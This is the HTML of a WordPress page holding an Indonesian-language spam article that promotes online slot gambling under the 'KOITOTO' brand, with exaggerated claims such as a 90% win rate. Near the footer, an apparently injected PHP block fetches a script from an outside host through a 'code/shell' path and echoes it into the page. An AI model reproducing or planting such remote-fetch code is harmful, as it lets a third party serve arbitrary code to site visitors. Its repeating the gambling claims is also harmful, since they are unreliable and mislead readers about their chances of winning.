sizes="32x32" />
<link rel="icon" href="https://snapfishcouponcodenow.com/wp-content/uploads/2023/01/cropped-Ha1HHGf-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://snapfishcouponcodenow.com/wp-content/uploads/2023/01/cropped-Ha1HHGf-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://snapfishcouponcodenow.com/wp-content/uploads/2023/01/cropped-Ha1HHGf-270x270.jpg" />
</head>

<body class="wp-singular post-template-default single single-post postid-733 single-format-standard wp-embed-responsive wp-theme-sinatra sinatra-topbar__separators-regular sinatra-layout__fw-contained sinatra-header-layout-1 sinatra-menu-animation-underline sinatra-header__separators-none si-single-title-in-content narrow-content si-page-title-align-left sinatra-no-sidebar entry-media-hover-style-1 sinatra-copyright-layout-1 si-input-supported validate-comment-form si-menu-accessibility">



<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	
	<header id="masthead" class="site-header" role="banner" itemtype="https://schema.org/WPHeader" itemscope="itemscope">
		<div id="sinatra-header" >
		<div id="sinatra-header-inner">
	
<div class="si-container si-header-container">

	
<div class="sinatra-logo si-header-element" itemtype="https://schema.org/Organization" itemscope="itemscope">
	<div class="logo-inner"><span class="site-title" itemprop="name">
						<a href="https://snapfishcouponcodenow.com/" rel="home" itemprop="url">
							Snapfishcouponcodenow
						</a>
					</span></div></div><!-- END .sinatra-logo -->

<nav class="site-navigation main-navigation sinatra-primary-nav sinatra-nav si-header-element" role="navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope" aria-label="Site Navigation">
<ul id="sinatra-primary-nav" class="menu"><li id="menu-item-1005" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1005"><a href="https://snapfishcouponcodenow.com/"><span>Home</span></a></li>
<li id="menu-item-1006" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1006"><a href="https://snapfishcouponcodenow.com/sample-page/"><span>Sample Page</span></a></li>
<li id="menu-item-1007" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1007"><a href="https://snapfishcouponcodenow.com/category/blackjack-online/"><span>Blackjack Online</span></a></li>
<li id="menu-item-1008" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1008"><a href="https://snapfishcouponcodenow.com/category/judi-slot/"><span>Judi Slot</span></a></li>
<li id="menu-item-1009" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1009"><a href="https://snapfishcouponcodenow.com/category/judi-togel/"><span>Judi Togel</span></a></li>
<li id="menu-item-1010" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1010"><a href="https://snapfishcouponcodenow.com/category/pediksi-togel/"><span>Pediksi Togel</span></a></li>
<li id="menu-item-1011" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1011"><a href="https://snapfishcouponcodenow.com/category/poker-online/"><span>Poker Online</span></a></li>
<li id="menu-item-1012" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1012"><a href="https://snapfishcouponcodenow.com/category/slot-online/"><span>Slot Online</span></a></li>
<li id="menu-item-1013" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1013"><a href="https://snapfishcouponcodenow.com/category/togel-online/"><span>Togel Online</span></a></li>
</ul></nav><!-- END .sinatra-nav -->
<div class="si-header-widgets si-header-element sinatra-widget-location-right"><div class="si-header-widget__search si-header-widget sinatra-hide-mobile-tablet"><div class="si-widget-wrapper">
<div aria-haspopup="true">
	<a href="#" class="si-search">
		<svg class="si-icon" aria-label="Search" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path d="M28.962 26.499l-4.938-4.938c1.602-2.002 2.669-4.671 2.669-7.474 0-6.673-5.339-12.012-12.012-12.012s-12.012 5.339-12.012 12.012c0 6.673 5.339 12.012 12.012 12.012 2.803 0 5.472-0.934 7.474-2.669l4.938 4.938c0.267 0.267 0.667 0.4 0.934 0.4s0.667-0.133 0.934-0.4c0.534-0.534 0.534-1.335 0-1.868zM5.339 14.087c0-5.205 4.137-9.342 9.342-9.342s9.342 4.137 9.342 9.342c0 2.536-1.068 4.938-2.669 6.54 0 0 0 0 0 0s0 0 0 0c-1.735 1.735-4.004 2.669-6.54 2.669-5.339 0.133-9.476-4.004-9.476-9.209z"></path></svg>	</a><!-- END .si-search -->

	<div class="si-search-simple si-search-container dropdown-item">
		<form role="search" aria-label="Site Search" method="get" class="si-search-form" action="https://snapfishcouponcodenow.com/">

			<label class="si-form-label">
				<span class="screen-reader-text">Search for:</span>
				<input type="search" class="si-input-search" placeholder="Search" value="" name="s" autocomplete="off">
			</label><!-- END .sinara-form-label -->

			
			<button type="submit" class="sinatra-animate-arrow right-arrow" aria-hidden="true" role="button" tabindex="-1">
				<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="30px" height="18px" viewBox="0 0 30 18" enable-background="new 0 0 30 18" xml:space="preserve">
					
					<path class="arrow-handle" d="M2.511,9.007l7.185-7.221c0.407-0.409,0.407-1.071,0-1.48s-1.068-0.409-1.476,0L0.306,8.259 c-0.408,0.41-0.408,1.072,0,1.481l7.914,7.952c0.407,0.408,1.068,0.408,1.476,0s0.407-1.07,0-1.479L2.511,9.007z">
					</path>
					
					<path class="arrow-bar" fill-rule="evenodd" clip-rule="evenodd" d="M1,8h28.001c0.551,0,1,0.448,1,1c0,0.553-0.449,1-1,1H1c-0.553,0-1-0.447-1-1
					                            C0,8.448,0.447,8,1,8z">
					</path>
				</svg>
			</button>
		</form>
	</div><!-- END .si-search-simple -->
</div>
</div></div><!-- END .si-header-widget --></div><!-- END .si-header-widgets -->
	<span class="si-header-element si-mobile-nav">
				<button class="si-hamburger hamburger--spin si-hamburger-sinatra-primary-nav" aria-label="Menu" aria-controls="sinatra-primary-nav" type="button">

			
			<span class="hamburger-box">
				<span class="hamburger-inner"></span>
			</span>

		</button>
			</span>

</div><!-- END .si-container -->
	</div><!-- END #sinatra-header-inner -->
	</div><!-- END #sinatra-header -->
		
<div class="page-header si-has-breadcrumbs">

	
	
	<div class="si-container si-breadcrumbs"><span><span><a href="https://snapfishcouponcodenow.com/">Home</a></span> » <span class="breadcrumb_last" aria-current="page">Kenal Lebih Dekat Bandar Slot Gacor Pragmatic Play Online Terpilih Bambang Lipuro</span></span></div>
</div>
	</header><!-- #masthead .site-header -->

	
		<div id="main" class="site-main">

		
<div class="si-container">

	<div id="primary" class="content-area">

		
		<main id="content" class="site-content" role="main" itemscope itemtype="http://schema.org/Blog">

			

<article id="post-733" class="sinatra-article post-733 post type-post status-publish format-standard hentry category-judi-slot tag-koitoto" itemscope="" itemtype="https://schema.org/CreativeWork">

	
<div class="post-category">

	<span class="cat-links"><span class="screen-reader-text">Posted in</span><span><a href="https://snapfishcouponcodenow.com/category/judi-slot/" rel="category tag">Judi Slot</a></span></span>
</div>

<header class="entry-header">

	
	<h1 class="entry-title" itemprop="headline">
		Kenal Lebih Dekat Bandar Slot Gacor Pragmatic Play Online Terpilih Bambang Lipuro	</h1>

</header>
<div class="entry-meta"><div class="entry-meta-elements">		<span class="post-author">
			<span class="posted-by vcard author" itemprop="author" itemscope="itemscope" itemtype="http://schema.org/Person">
				<span class="screen-reader-text">Posted by</span>

				
				<span>
										By 					<a class="url fn n" title="View all posts by admin" 
						href="https://snapfishcouponcodenow.com/author/admin/" rel="author" itemprop="url">
						<span class="author-name" itemprop="name">admin</span>
					</a>
				</span>
			</span>
		</span>
		<span class="posted-on"><time class="entry-date published updated" datetime="2023-01-21T11:55:51+07:00">21/01/2023</time></span></div></div>
<div class="entry-content si-entry" itemprop="text">
	<p><strong><a href="https://snapfishcouponcodenow.com/">KOITOTO</a></strong> &#8211; Kemajuan game beting online yang tiap harinya merasakan perubahan amat cepat tentunya bikin beberapa orang ingin untuk mainkan game ini. Banyak di antara penggemar games casino mulai berganti haluan untuk dapat nikmati permainan Slot secara dalam jaringan di bandar paling dipercaya. Argumen khusus membuat banyak betaruh di dalam tempat casino mulai berpindah nikmati perjudian mesin ini secara dalam jaringan adalah dapat dimainkan dengan sangatlah fleksibel. Semuanya permainan gambling online ini dapat anda cicipi secara efektif dengan kontribusi dari layanan diberi oleh bandar Slot gacor terbaik.</p>
<p>Berlainan dengan permainkan igaming Slot secara konservatif atau langsung di dalam tempat casino, nikmati taruhan Slot secara dalam jaringan sudah pasti butuh tersedianya server. Buat banyak pejudi setia jelas akrab dengan kehadiran server serta bisa tentukan server terhebat yang dapat mendukung permainan sangat berkualitas. Server sebagai basis atau perusahaan yang menyiapkan bermacam ragam type permainan beting Slot judi online. Server  kerap dinamakan provider buat mempermudah seluruhnya betaruh. Pekerjaan penting provider di dunia igaming online yaitu menyiapkan dan meningkatkan permainan Slot online terhebat agar dapat dicicipi oleh semua betaruh.</p>
<p>Di bumi ini ada begitu banyak basis judi online dapat anda cicipi secara gampang. Tiap provider punya keunggulan dan ciri-ciri uniknya spesifik, maka dari itu dapat mempermudah banyak bettor bermain sesuai sama grup dibutuhkan. Pastinya masing &#8211; masing provider itu tetap akan bersaing dalam menciptakan produk judi Slot yang terhebat sampai dapat dicicipi oleh semua bettor hingga bahagia. sejumlah provider sampai kerap berikan permainan dengan topik menarik dibarengi dengan banyak bonus beri keuntungan.</p>
<p>Satu diantara pada jumlahnya pemasok pelayanan beting online di dunia yang paling termasyhur serta simpel dijumpai yaitu Pragmatic play. Basis igaming online ini namanya sudah tak kembali asing didengar oleh banyaknya betaruh dari beragam golongan. Bukan sekedar hanya itu, website judi itu pula kerap jadi blog unggulan untuk seluruhnya betaruh di dunia. Masalah ini disebabkan nilai hoki dan permainan telah diperkembangkan oleh Pragmatic play ditanggung tentu begitu beri keuntungan semuanya petaruhnya. Maka tidak bertanya-tanya apabila banyak di antara penjudi pemula hingga sampai senior yang telah mempunyai pengalaman dapat ikhlas melaksanakan pelbagai langkah biar bisa nikmati permainan di tempat ini.</p>
<p>Situs taruhan judi online ini terus-menerus berikan banyak kelapangan terbaik untuk banyak bettor yang paling mencintai permainan taruhan versus online. Kecuali mendatangkan permainan memiliki kualitas, agen pula selalu stabil mendatangkan tempat buat mainkan seluruh hidangan produk terbaik dengan menyenangkan serta nyaman. Bukan sekedar hanya itu, seluruh pemain pula ditanggung dapat menggapai begitu banyak keberuntungan terbaik dengan sangatlah gacor, karena ini jadi kwalitas kualitas yang sekali dijaga oleh faksi provider supaya perusahaannya lagi dipercayai oleh beberapa bettor.</p>
<p>Buat banyak pemain pemula yang barusan cari keberuntungan nya di dunia gambling online jelas begitu ingin tahu apa yang bikin website judi Slot online amat gacor seperti Pragmatic Play ini begitu dikultuskan oleh banyak bettor dan broker judi di pelosok dunia kan? Pastinya lewat artikel ini anda bakal mendapati banyak info berkenaan semua kelebihan, keunikan permainan, sampai nilai keuntungan yang hendak diterima oleh semuanya pemain di dunia. Karenanya supaya mengetahui lebih dekat sama provider terkemuka di bumi ini, anda jangan sampai skip semua berita yang kami beri.</p>
<h2>
Ketahui Apa Itu Bandar Slot Gacor Online Pragmatic Play</h2>
<p>Sebelumnya mengatakan tentang keunggulan dan ciri-ciri yang dipunyai oleh situs terpilih di bumi ini, alangkah lebih baiknya kalau anda mulai mengetahui provider ini lebih dalam. Hingga dengan tiap-tiap info yang didapat, bettor dapat mempunyai sangat banyak pengetahuan yang memungkinnya anda mendapati sangat banyak keuntungan terpilih dan simpel dalam jadi pemenang igaming online di dalam agen sah. Karena itu, kami dapat mulai artikel ini dengan info berkenaan pengenalan web-site judi Pragmatic play yang ringan dihadapi di dunia internet.</p>
<p>Dari sebegitu banyak server beting igaming yang berada di dunia, banyak di antara pemain memiliki pengalaman sampai beberapa agen memberi saran untuk bermain di web ini. pragmatic kerap menjadi satu diantara situs terhebat yang ringan dipercaya oleh semuanya orang karena dipercaya bisa berikan kesan-kesan amat memberikan keuntungan serta dahsyat untuk semua pemainnya. Tidak cuma hanya itu, penampilan visual serta grafis di gameplay pun ditanggung dapat memberinya banyak pemain kesan-kesan main amat memberikan kepuasan. Dikarenakan faksi provider terus akan meningkatkan bermainnya sampai sampai titik terhebat supaya bettor tidak terasa sedih.</p>
<p>Perjudian Slot online yang ditawari sama bandar Slot gacor terpilih ini pula cukup beraneka. Seluruh model objek amat dahsyat di dunia dapat anda rasakan dengan gampang serta ringkas. Blog judi unggulan ini menyiapkan beberapa puluh macam topik permainan yang dapat membikin semuanya petaruhnya memperoleh kesan-kesan paling membahagiakan waktu main. Akan halnya beberapa topik teratas kerap jadikan opsi buat seluruh betaruh di dunia diantaranya yakni penjelajahan, mitologi Yunani, dunia permen, hingga topik kekinian yang membahagiakan. Karena ada banyak objek teratas itu, sudah pasti bikin banyak betaruh mendapat banyak hal menarik waktu permainkan igaming di website ini.<br />
Anda tak usah waswas dengan mutu yang dipunyai oleh site ini, Selainnya punyai begitu banyak kelebihan terbaik, blog Pragmatic juga dipercayai oleh beberapa ratus sampai juta-an pemain dari beragam pelosok dunia. Soal ini dipicu perjudian ini sebagian besar mempunyai obyek membahagiakan, ketentuan taruhan paling gampang, sampai hadiah yang mempesona. Hadiah ditawari sama situs Pragmatic Play termasuk terlalu besar, maka sanggup memberi keuntungan keuntungan begitu tinggi untuk seluruh pemain untung. Bukan sekedar hanya itu, jekpot yang dijajakan dapat capai beberapa puluh juta rupiah. Karena itu tidaklah heran kalau web-site ini kerap jadi opsi terpilih.</p>
<p>&nbsp;</p>
<p><img fetchpriority="high" decoding="async" class="aligncenter wp-image-9 size-full" src="https://snapfishcouponcodenow.com/wp-content/uploads/2023/01/Ha1HHGf.jpg" alt="ANGPAO KOITOTO" width="840" height="480" srcset="https://snapfishcouponcodenow.com/wp-content/uploads/2023/01/Ha1HHGf.jpg 840w, https://snapfishcouponcodenow.com/wp-content/uploads/2023/01/Ha1HHGf-300x171.jpg 300w, https://snapfishcouponcodenow.com/wp-content/uploads/2023/01/Ha1HHGf-768x439.jpg 768w" sizes="(max-width: 840px) 100vw, 840px" /></p>
<p>Slot online menjadi satu diantara perjudian terpopuler yang memiliki pemain dari beragam kelompok serta umur. Pemakaiannya yang simpel serta dapat mempercayakan hoki ini sudah pasti jadi ciri-ciri yang dipunyai oleh permainan Slot. Walaupun begitu, hadiah jekpot yang dipunyai oleh permainan ini pasti pula akan bikin anda mengelus dada karena amat banyak nominal diperoleh. Maka dari itu seluruhnya orang dapat selalu cari trik terbaik sampai sukses meraih kemenangan igaming Slot dengan memberi keuntungan. Satu diantaranya yakni cari tempat taruhan terpilih.</p>
<p>Basis pragmatic ini dapat menjadi alternative mainkan semuanya pelayanan produk Slot sah dengan beri keuntungan. Dikarenakan disamping bisa menjadi tempat untuk mendapati selingan sangat membahagiakan, web ini bisa juga dijadikan arena buat cari keberuntungan nasib terpilih di dunia. Kecuali memberinya nilai keuntungan berlimpah sejumlah 100%, broker judi Slot gacor online pasti pula bakal menjajakan beberapa bonus dan promosi banyak sehari-harinya. Maka dari itu ditanggung anda tentu akan lagi untung. Dengan penawaran itu, tidaklah heran jika Pragmatic Play kerap jadi situs bintang.</p>
<h2>
Tanda-tanda Unik serta Kelebihan Bandar Slot Gacor Pragmatic Play Terunggul</h2>
<p>Jadi satu diantaranya macam provider gaming terbaik dan sangat beri keuntungan di dunia, karenanya tentu site ini punyai sangat banyak kelebihan terbaik yang tak pernah anda dapatkan awalnya di provider gaming online yang lain. Tiap-tiap kelebihan yang dipunyai oleh situs gaming online terunggul ini sudah pasti menjadi satu diantara ciri-khas teristimewa buat provider Pragmatic Play online di dunia. Anda dapat dengan entengnya mendapat keunggulan paling besar sehari-hari cukup dengan nikmati permainan memiliki kualitas sehari-harinya.<br />
Seusai anda membaca info berkenaan keunikan dari igaming Slot terbaik ini, karenanya pastinya bettor dapat dengan entengnya mengukuhkan hati untuk nikmati seluruhnya suguhan permainan memiliki kualitas dari provider gaming ternama di Asia itu. Nach berikut ini beberapa tipe keunggulan terunggul dari web judi Slot gacor Pragmatic yang perlu anda kenali.<br />
• Menyediakan Penampilan Website dan Grafis Gameplay Menarik<br />
Ciri-ciri pertama kali yang tidak pernah anda dapatkan di provider yang lain ialah penampakan situs serta gameplay yang super menarik. Agen sangatlah mendalami kalau permainan Slot adalah salah satunya model permainan terunggul yang bisa berikan bervariasi keuntungan paling besar tiap harinya. Maka nyaris 70% pemain beting di dunia dapat menggunakan semuanya waktunya untuk mainkan igaming online di bandar dapat dipercaya. Untuk mendukung ketenteraman semuanya pemain, karenanya agen bakal memberinya penampakan situs dan gameplay dengan kwalitas membikin mata nyaman menatapnya dalam waktu yang lama.<br />
• Selalu Siapkan Permainan Amat Berkualitas<br />
Pragmatic play saat dulu betul-betul kerap mendatangkan sangat banyak kwalitas permainan yang memberi keuntungan dan bikin semuanya bettor terus senang. Permainan yang memiliki kualitas ini dibarengi degan bervariasi objek bagus yang bisa membikin tiap-tiap petaruhnya memperoleh pengalaman main sangat terkesan tiap saat nikmati igaming dalam agen sah. Jenis topik disiapkan oleh bandar Slot gacor ini pula pasti jadi satu diantara metode service terunggul agen untuk mendatangkan kondisi bermain yang paling membahagiakan. Maka dari itu tidaklah mengherankan kalau 80% permainan Slot yang termashyur di dunia dikuasai oleh provider Pragmatic.<br />
• Permainan Dimonopoli RTP Tinggi<br />
Satu diantaranya daya magnet bagus yang membikin basis ini begitu disukai oleh kebanyakan pemain yakni sebab permainan yang ada di web on-line ini dimonopoli oleh nilai rasio RTP yang lumayan tinggi. Maka dari itu terus-menerus membikin tiap-tiap pemain peroleh keuntungan banyak tiap harinya. Sebagai halnya didapati kalau RTP ini miliki makna selaku Return to Player dengan maksud untuk memberinya pengembalian dana buat tiap-tiap pemain mujur. Kian besar nilai RTP suatu permainan, maka makin besar pula keuntungan dicapai bettor.<br />
• Terdapat Volatilitas Permainan Beraneka<br />
Volatilitas games di Slot beting online sebagai istilah lain untuk menjelaskan sebuah kelas dalam permainan. Minimal ada 3 jenjang volatilitas di dalam permainan Slot dimulai dari volatilitas rendah, sarana, sampai tinggi. Volatilitas renda punya winrate paling besar tapi keuntungan yang digapai cukup rendah. Dan volatilitas tinggi punya winrate yang cukup sukar dimenangi akan tetapi hasil keuntungan diperoleh bettor besar sekali. Setiap permainan Slot pragmatic play, anda akan mendapatkan 3 type volatilitas igaming online itu tanpa susah.<br />
• Jackpot dan Penawaran Bonus Tinggi<br />
Igaming judi Slot yang anda temui di internet pasti punya begitu banyak macamnya. Maka buat mendapati hasil kemenangan terpilih, bettor harus tentukan macam permainan sangat berkualitas agar dapat capai keuntungan meluap. Disamping tersohor dengan permainan video Slot, mesin beting siap di web ini pula punyai penawaran jekpot dengan keseluruhan hadiah lumayan besar. Bahkan juga menariknya agen terpilih di Indonesia kerap pasarkan moment dan promosi privat yang lain yang dapat dituruti oleh bettor dari pelbagai golongan. Anda dapat mengikutnya untuk mencapai keberuntungan paling besar secara cepat.<br />
• Mudah Ditemui<br />
Menjadi satu diantara tipe provider gaming terbaik di penjuru dunia tentu bikin beberapa bettor simpel buat mendapatkannya situs beting online ini secara ringan di mesin pelacakan internet. Pragmatic play terus janjikan nilai keuntungan begitu besar untuk tiap bettor, maka dari itu cukup banyak bandar judi online di pelosok dunia bakal bekerja sama di dalam siapkan permainan sangat bermutu di websitenya. Sampai sekitaran 85% web judi di Asia akan siapkan permainan dari Pragmatic.</p>
<h2>
Game Paling Popular di Bandar Slot Gacor</h2>
<p>Pragmatic play telah meningkatkan permainan beting yang paling memiliki kualitas mulai sejak beberapa tahun ke belakang. Permainan yang disajikan oleh provider ini pastinya tak akan menyebalkan tiap-tiap pecinta igaming online dari pelbagai golongan. Sebagian besar e &#8211; permainan dari provider itu jadi ternama serta banyak diminati oleh semua umur. Lebih permainan ini pun janjikan nilai keuntungan keuntungan dan jekpot pada jumlah relatif besar. Maka tidak bingung jika bettor dapat dengan simpelnya mendapat keuntungan yang begitu tinggi saat sukses menyisihkan mesin.<br />
Antara beberapa ratus type permainan Slot terbaik dari provider favorit di Indonesia ini, Sweet Bonanza Xmas jadi salah satunya saran permainan ternama yang paling memberi keuntungan dan banyak disukai oleh pelbagai kelompok. Igaming itu pula pas menjadi salah satunya opsi di tahun akhir 2022 ini untuk menyongsong hari natal. Objek khusus dari igaming ini yakni dunia permen seperti game paling spektakuler seperti Candy Crush. Di permainan anda akan mendapati banyak gabungan warna yang memikat serta amat pas dikombinasikan satu sama yang lain.<br />
Sama dengan namanya, topik penting dari permainan ini merupakan &#8220;Hari Natal&#8221;, maka seluruhnya dekor dan penampakan gameplay dapat dikuasai oleh warna putih, merah, serta hijau. Waktu mainkan game, bettor jelas begitu berkesan oleh karena ada penampakan sangat memikat. Pastinya, anda dapat dengan entengnya mencapai keberuntungan sampai x10000 sepanjang mujur meraih kemenangannya. Nilai winrate di igaming satu ini pun cukup tinggi, di mana bettor dapat mendapat kemungkinan kemenangan menggapai 90%.<br />
Beberapa betaruh tidak akan berasa suntuk dan sedih saat permainkan igaming pada agen Slot sah. Lantaran broker judi udah mempersiapkan beberapa promosi dan bonus amat memberi keuntungan yang dapat dimenangi dengan gampang. Adapun sejumlah saran promosi terpilih bisa anda menangi secara cepat misalnya yakni bonus new anggota, bonus cashback, bonus referal, bonus deposit, dan lain-lain. Pastilah dengan ada banyak spek dari lambang sangat memberi keuntungan di website ini, di mana waktu bettor sukses mendapatkan lambang scatters da wild, karenanya anda berpeluang menggapai kemungkinan free spin. Fungsikan free spin itu untuk mendapat bonus jekpot paling besar.<br />
Nach itu dia teman dekat beting terunggul, bermacam info menarik berkenaan provider Pragmatic Play sebagai impian semuanya pemain judi online serta bandar Slot gacor terunggul. Selekasnya rasakan permainan di web ini serta rasakan besarnya keuntungan didapat.</p>
</div>




<div class="entry-footer">

	<span class="screen-reader-text">Tags: </span><div class="post-tags"><span class="cat-links"><a href="https://snapfishcouponcodenow.com/tag/koitoto/" rel="tag">koitoto</a></span></div>
</div>


<section class="author-box" itemprop="author" itemscope="itemscope" itemtype="http://schema.org/Person">

	<div class="author-box-avatar">
		<img alt='' src='https://secure.gravatar.com/avatar/f3e22de71dd03b71c84cc544e4b80277bc0ca01f325754515d71b170eee3330c?s=75&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f3e22de71dd03b71c84cc544e4b80277bc0ca01f325754515d71b170eee3330c?s=150&#038;d=mm&#038;r=g 2x' class='avatar avatar-75 photo' height='75' width='75' decoding='async'/>	</div>

	<div class="author-box-meta">
		<div class="h4 author-box-title">
							<a href="https://snapfishcouponcodenow.com/author/admin/" class="url fn n" rel="author" itemprop="url">
				admin	
				</a>
						</div>

		
		
		<div class="author-box-content" itemprop="description">
					</div>

		
<div class="more-posts-button">
	<a href="https://snapfishcouponcodenow.com/author/admin/" class="si-btn btn-text-1" role="button"><span>View All Posts</span></i></a>
</div>
	</div><!-- END .author-box-meta -->

</section>

<section class="post-nav" role="navigation">
	<h2 class="screen-reader-text">Post navigation</h2>

	<div class="nav-previous"><h6 class="nav-title">Previous Post</h6><a href="https://snapfishcouponcodenow.com/mengetahui-lebih-dekat-bandar-slot-gacor-pragmatic-play-online-terhebat-kaliorang/" rel="prev"><div class="nav-content"> <span>Mengetahui Lebih Dekat Bandar Slot Gacor Pragmatic Play Online Terhebat Kaliorang</span></div></a></div><div class="nav-next"><h6 class="nav-title">Next Post</h6><a href="https://snapfishcouponcodenow.com/mengenali-lebih-dekat-bandar-slot-gacor-pragmatic-play-online-terhebat-sesean-suloara/" rel="next"><div class="nav-content"><span>Mengenali Lebih Dekat Bandar Slot Gacor Pragmatic Play Online Terhebat Sesean Suloara</span> </div></a></div>
</section>

</article><!-- #post-733 -->


		</main><!-- #content .site-content -->

		
	</div><!-- #primary .content-area -->

	
</div><!-- END .si-container -->

		
	</div><!-- #main .site-main -->
	
	
			<footer id="colophon" class="site-footer" role="contentinfo" itemtype="http://schema.org/WPFooter" itemscope="itemscope">

			<p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>

		</footer><!-- #colophon .site-footer -->
	
	
</div><!-- END #page -->

<a href="#" id="si-scroll-top" class="si-smooth-scroll" title="Scroll to Top" >
	<span class="si-scroll-icon" aria-hidden="true">
		<svg class="si-icon top-icon" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path d="M24.958 18.491l-8.008-8.008c-0.534-0.534-1.335-0.534-1.868 0l-8.008 8.008c-0.534 0.534-0.534 1.335 0 1.868s1.335 0.534 1.868 0l7.074-7.074 7.074 7.074c0.267 0.267 0.667 0.4 0.934 0.4s0.667-0.133 0.934-0.4c0.534-0.534 0.534-1.335 0-1.868z"></path></svg>		<svg class="si-icon" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path d="M24.958 18.491l-8.008-8.008c-0.534-0.534-1.335-0.534-1.868 0l-8.008 8.008c-0.534 0.534-0.534 1.335 0 1.868s1.335 0.534 1.868 0l7.074-7.074 7.074 7.074c0.267 0.267 0.667 0.4 0.934 0.4s0.667-0.133 0.934-0.4c0.534-0.534 0.534-1.335 0-1.868z"></path></svg>	</span>
	<span class="screen-reader-text">Scroll to Top</span>
</a><!-- END #sinatra-scroll-to-top -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/sinatra/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?>		<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://snapfishcouponcodenow.com/kenal-lebih-dekat-bandar-slot-gacor-pragmatic-play-online-terpilih-bambang-lipuro/?amp=1">
				Go to mobile version			</a>
		</div>

					<script>
	!function(){var e=-1<navigator.userAgent.toLowerCase().indexOf("webkit"),t=-1<navigator.userAgent.toLowerCase().indexOf("opera"),n=-1<navigator.userAgent.toLowerCase().indexOf("msie");(e||t||n)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var e,t=location.hash.substring(1);/^[A-z0-9_-]+$/.test(t)&&(e=document.getElementById(t))&&(/^(?:a|select|input|button|textarea)$/i.test(e.tagName)||(e.tabIndex=-1),e.focus())},!1)}();
	</script>
	<script src="https://snapfishcouponcodenow.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://snapfishcouponcodenow.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"dd/mm/yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script id="sinatra-js-js-extra">
var sinatra_vars = {"ajaxurl":"https://snapfishcouponcodenow.com/wp-admin/admin-ajax.php","nonce":"54f3031d35","responsive-breakpoint":"960","sticky-header":{"enabled":false,"hide_on":[""]},"strings":{"comments_toggle_show":"Leave a Comment","comments_toggle_hide":"Hide Comments"}};
//# sourceURL=sinatra-js-js-extra
</script>
<script src="https://snapfishcouponcodenow.com/wp-content/themes/sinatra/assets/js/sinatra.min.js?ver=1.3" id="sinatra-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://snapfishcouponcodenow.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
